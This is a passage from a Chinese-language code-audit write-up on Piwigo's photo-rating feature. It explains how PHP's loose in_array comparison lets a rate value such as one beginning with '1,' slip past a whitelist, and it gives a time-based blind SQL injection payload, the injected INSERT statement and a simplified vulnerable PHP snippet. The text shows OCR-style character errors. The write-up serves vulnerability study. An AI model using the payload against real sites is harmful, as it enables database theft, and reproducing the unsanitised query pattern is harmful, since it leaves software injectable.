 判断 $rate 是不是 $conf['rate_items'] 的项。然后面这个数组的值是配置文件里写死的。
$conf['rate_items'] 的内容能够在 include\config_default.inc.php 中找到，为
$conf['rate_items'] = array(0,1,2,3,4,5);
看起来这句的功能是设置了一个 rate 变量的白名单。只能是 0,1,2,3,4,5 其中之一。
这样子应该很安全才对。固然事实证实这样子写是不安全的。当 $rate = "5'aaaaaaaaaaaaaaaaa " 时，
in_array($rate, $conf['rate_items']) 这个判断是返回 True 的。这是php里不一样类型变量比较时
候的一个特性。
因此，利用这个特性，至关于彻底的 bypass in_array 的过滤。能够输入任意的数据拼接到SQL语句
中，
只要以数组中的数字开头就能够了。此外php中的switch也存在相似的特性。
因为 if (!isset($rate) or !$conf['rate'] or !in_array($rate, $conf['rate_items'])) 并无将 in
_array() 函数的第三个参数设置为 true
因此会进行弱比较，能够绕过。好比咱们将 $rate 的值设置成
1,1 and if(ascii(substr((select database()),1,1))=112,1,sleep(3))); # 那么SQL语句就变成：
INSERT INTO piwigo_rate (user_id,anonymous_id,element_id,rate,date) VALUES (2,'192.168.2',1,
1,1 and if(ascii(substr((select database()),1,1))=112,1,sleep(3)));#,NOW()) ;
这样就能够进行盲注了，若是上面的代码你看的比较乱的话，能够看下面简化后的代码：
1 <?php
2 $rate = $_POST['rate'];
3 $conf['rate_items'] = array(0,1,2,3,4,5);
4 if (!isset($rate) or !$conf['rate'] or !in_array($rate, $conf['rate_items']))
5 {
6 return false;
7 }
8 $query = 'INSERT INTO '.RATE_TABLE.'(user_id,anonymous_id,element_id,rate,date) VALUES('
9 .$user['id'].','.'\''.$anonymous_id.'\','.$image_id.','.$rate.',NOW());';
10 pwg_query($query);//进行SQL查询
11
12 ?>